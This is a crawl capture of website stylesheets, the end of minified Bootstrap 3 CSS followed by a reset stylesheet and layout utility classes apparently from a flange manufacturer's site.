th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.dl-horizontal dd:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */

--- FILE ---
content_type: text/css
request_url: http://www.snflange.com/Templates/templates/style/css/normalize-ybl.css
body_size: 546
content:
html {
    color: #000;
    background: #FFF
}

body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
input,
textarea,
p,
blockquote,
th,
td {
    margin: 0;
    padding: 0
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

fieldset,
img,
input,
button {
    border: 0
}

input,
button {
    outline: none;
}

address,
caption,
cite,
code,
dfn,
em,
/* strong, */
th,
var {
    font-style: normal;
    font-weight: normal
}

ol,
ul {
    list-style: none
}

caption,
th {
    text-align: left
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: normal
}

q:before,
q:after {
    content: ''
}

abbr,
acronym {
    border: 0;
    font-variant: normal
}

sup {
    vertical-align: text-top
}

sub {
    vertical-align: text-bottom
}

input,
textarea,
select {
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
    *font-size: 100%
}

legend {
    color: #000
}

a {
    text-decoration: none;
    display: inline-block;
}

span,em,i{
    display: inline-block;
}

img {
    vertical-align: middle;
}


a {
    color: #000;
}

a:hover {
    text-decoration: none;
    color: initial;
}

a:link {
    text-decoration: none;
}

a:visited {
    text-decoration: none;
}

a:focus {
    text-decoration: none;

}

[role=button] {
    outline: none;
}

i {
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: http://www.snflange.com/Templates/templates/style/index.css
body_size: 11241
content:
@charset "UTF-8";
/* 自定义公共辅助类 */
.clear_y::before, .clear_y::after { content: ''; display: table; clear: both; height: 0; width: 0; visibility: hidden; opacity: 0; }

.dis_block { display: block; }

.flex_y { display: flex; flex-wrap: wrap; }
.container {  margin: 0 auto; }
.flex_wrap_y { flex-wrap: wrap; }

.flex_nowrap_y { flex-wrap: nowrap; }

.justify_c_c { justify-content: center; }

.justify_c_sb { justify-content: space-between;}

.justify_c_sa { justify-content: space-around; }

.justify_c_se { justify-content: space-evenly; }

.align_i_c { align-items: center; }

.flex_d_r { flex-direction: row; }

.flex_d_rr { flex-direction: row-reverse; }

.flex_d_c { flex-direction: column; }

.flex_d_cr { flex-direction: column-reverse; }

.line_h_1 { line-height: 1; }

.line_h_1_8 { line-height: 1.8; }

.fwb { font-weight: bold; }

.fw600 { font-weight: 600; }

.fz50 { font-size: 50px; }

@media (max-width: 768px) { .fz50 { font-size: 30px; } }

.fz45 { font-size: 45px; }

@media (max-width: 768px) { .fz45 { font-size: 28px; } }

.fz40 { font-size: 40px; }

@media (max-width: 768px) { .fz40 { font-size: 25px; } }

.fz35 { font-size: 35px; }

@media (max-width: 768px) { .fz35 { font-size: 23px; } }

.fz32 { font-size: 32px; }

@media (max-width: 768px) { .fz32 { font-size: 22px; } }

.fz30 { font-size: 30px; }

@media (max-width: 768px) { .fz30 { font-size: 20px; } }

.fz25 { font-size: 25px; }

@media (max-width: 768px) { .fz25 { font-size: 18px; } }

.fz20 { font-size: 20px; }

@media (max-width: 768px) { .fz20 { font-size: 16px; } }

.fz18 { font-size: 18px; }

@media (max-width: 768px) { .fz18 { font-size: 15px; } }

.text_indent_2em { text-indent: 2em; }

.text_a_l { text-align: left; }

.text_a_c { text-align: center; }

.letter_spacing2 { letter-spacing: 2px; }

.letter_spacing4 { letter-spacing: 4px; }

/* margin padding  start */
.nopadding_lr { padding-left: 0; padding-right: 0; }

.nomargin_lr { margin-left: 0; margin-right: 0; }

@media (max-width: 1200px) { .md_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 768px) { .xs_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_nopaddinglr { padding-left: 0; padding-right: 0; } }

.paddingt30 { padding-top: 30px; }

@media (max-width: 768px) { .paddingt30 { padding-top: 1.04167rem; } }

.paddingt40 { padding-top: 40px; }

@media (max-width: 768px) { .paddingt40 { padding-top: 1.38889rem; } }

.paddingt50 { padding-top: 50px; }

@media (max-width: 768px) { .paddingt50 { padding-top: 1.73611rem; } }

.paddingtb40 { padding-top: 40px; padding-bottom: 40px; }

@media (max-width: 768px) { .paddingtb40 { padding-top: 1.38889rem; padding-bottom: 1.38889rem; } }

.paddingtb50 { padding-top: 50px; padding-bottom: 50px; }

@media (max-width: 768px) { .paddingtb50 { padding-top: 1.73611rem; padding-bottom: 1.73611rem; } }

.paddingb30 { padding-bottom: 30px; }

@media (max-width: 768px) { .paddingb30 { padding-bottom: 1.04167rem; } }

.paddingb40 { padding-bottom: 40px; }

@media (max-width: 768px) { .paddingb40 { padding-bottom: 1.38889rem; } }

.paddingb50 { padding-bottom: 50px; }

@media (max-width: 768px) { .paddingb50 { padding-bottom: 1.73611rem; } }

.paddingb60 { padding-bottom: 60px; }

@media (max-width: 768px) { .paddingb60 { padding-bottom: 2.08333rem; } }

.paddinglr15 { padding-left: 15px; padding-right: 15px; }

@media (max-width: 768px) { .paddinglr15 { padding-left: 5px; padding-right: 5px; } }

.paddingr50 { padding-right: 50px; }

@media (max-width: 768px) { .paddingr50 { padding-right: 1.73611rem; } }

@media (max-width: 1200px) { .md_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_margint15 { margin-top: 15px; } }

@media (max-width: 992px) { .sm_margint20 { margin-top: 0.69444rem; } }

@media (max-width: 992px) { .sm_margint30 { margin-top: 1.04167rem; } }

@media (max-width: 768px) { .xs_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_nomarginlr { margin-left: 0; margin-right: 0; } }

.margin0 { margin: 0; }

.margint10 { margin-top: 10px; }

.margint15 { margin-top: 15px; }

.margint20 { margin-top: 20px; }

@media (max-width: 768px) { .margint20 { margin-top: 0.69444rem; } }

.margint30 { margin-top: 30px; }

@media (max-width: 768px) { .margint30 { margin-top: 1.04167rem; } }

.margint40 { margin-top: 40px; }

@media (max-width: 768px) { .margint40 { margin-top: 1.38889rem; } }

.margint50 { margin-top: 50px; }

@media (max-width: 768px) { .margint50 { margin-top: 1.73611rem; } }

.marginr10 { margin-right: 10px; }

@media (max-width: 768px) { .marginr10 { margin-right: 0.34722rem; } }

.marginr40 { margin-right: 40px; }

@media (max-width: 768px) { .marginr40 { margin-right: 1.38889rem; } }

.marginr50 { margin-right: 50px; }

@media (max-width: 768px) { .marginr50 { margin-right: 1.73611rem; } }

.marginb50 { margin-bottom: 50px; }

@media (max-width: 768px) { .marginb50 { margin-bottom: 1.73611rem; } }

.marginl20 { margin-left: 20px; }

@media (max-width: 768px) { .marginl20 { margin-left: 0.69444rem; } }

.marginl30 { margin-left: 30px; }

@media (max-width: 768px) { .marginl30 { margin-left: 1.04167rem; } }

.marginl50 { margin-left: 50px; }

@media (max-width: 768px) { .marginl50 { margin-left: 1.73611rem; } }

.margintb15 { margin-top: 15px; margin-bottom: 15px; }

@media (max-width: 768px) { .margintb15 { margin-top: 0.52083rem; margin-bottom: 0.52083rem; } }

.margintb30 { margin-top: 30px; margin-bottom: 30px; }

@media (max-width: 768px) { .margintb30 { margin-top: 1.04167rem; margin-bottom: 1.04167rem; } }

.margintb40 { margin-top: 40px; margin-bottom: 40px; }

@media (max-width: 768px) { .margintb40 { margin-top: 1.38889rem; margin-bottom: 1.38889rem; } }

.margintb50 { margin-top: 50px; margin-bottom: 50px; }

@media (max-width: 768px) { .margintb50 { margin-top: 1.73611rem; margin-bottom: 1.73611rem; } }

/* margin padding  end */
.max_w100 { max-width: 100%; }

.w100 { width: 100%; }

.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

.uppercase { text-transform: uppercase; }

.white_space_nowrap { white-space: nowrap; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

@media (min-width: 768px) { .container { width: 750px;  } }

@media (min-width: 992px) { .container { width: 970px; } }

@media (min-width: 992px) { .container { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container { width: 1200px; } }

.container::before, .container::after { display: none; }

@media (min-width: 1000px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1100 { width: 1100px; } }

@media (min-width: 1200px) { .container1150 { width: 1150px; } }

@media (min-width: 1300px) { .container1300 { width: 1300px; } }



html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

@media screen and (max-width: 768px) { html { font-size: 28.8px; font-size: 3.75vw; } }

body { font-size: 14px; font-family: '思源黑体', 'Arial', 'Calibri', "Microsoft YaHei", sans-serif; background-color: #fff; text-align: center; overflow-x: hidden; min-width: 320px; transition: none; }

@media (max-width: 768px) { body { padding-bottom: 44px; } }

.tableCell { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; display: flex; flex-direction: column; justify-content: center; }

@media (max-width: 768px) { .tableCell { padding-bottom: 0; } }

@media (min-width: 768px) { .tableCell { width: 750px; } }

@media (min-width: 992px) { .tableCell { width: 970px; } }

@media (min-width: 992px) { .tableCell { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .tableCell { width: 1200px; } }

.tableCell::before, .tableCell::after { display: none; }

.home_common_title { color: #000; padding-top: 60px; padding-bottom: 50px; }

@media (max-width: 768px) { .home_common_title { padding-top: 1.73611rem; padding-bottom: 1.38889rem; } }

.home_common_title .container .line_en span em { font-size: 40px; font-weight: bold; letter-spacing: 2px; line-height: 1; }

@media (max-width: 768px) { .home_common_title .container .line_en span em { font-size: 27px; } }

.home_common_title .container .line_ch { margin-top: 15px; }

